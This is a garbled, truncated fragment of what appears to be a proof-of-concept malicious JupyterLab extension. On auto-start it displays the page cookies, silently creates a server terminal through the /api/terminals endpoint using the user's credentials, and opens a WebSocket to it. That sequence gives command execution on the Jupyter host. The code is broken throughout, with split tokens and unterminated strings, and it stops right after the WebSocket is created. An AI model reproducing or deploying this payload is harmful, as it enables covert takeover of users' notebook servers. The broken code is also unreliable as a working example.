
import
 {

JupyterFrontEnd
, 
JupyterFrontEndPlugin
} 
from
'@jupyterlab/application'
;

const
extension
: 
JupyterFrontEndPlugin
<
void
> = {

id
: 
'test'
,

autoStart
: 
true
,

activate
: 
(
app: JupyterFrontEnd
) =>
 {

alert
(
document
.
cookie
);

console
.
log
(
"started !!!"
);

var
 xhttp = 
new
 XMLHttpRequest;

var
 termUri = location.
origin
 + 
"/api/termin
      xhttp.
open
(
"POST"
, termUri, 
true
);

      xhttp.
withCredentials
 = 
true
;

      xhttp.
onreadystatechange
 = 
function
(
) {

if
 (
this
.
readyState
 == 
4
 && 
this
.
status
 
console
.
log
(
"request successfull!!! 
var
 resp = xhttp.
responseText
.
split
(
var
 terminal_id = resp[
3
];

var
 wsUri = 
"wss://"
+location.
host
+
"
var
 ws = 
new
WebSocket
(wsUri);
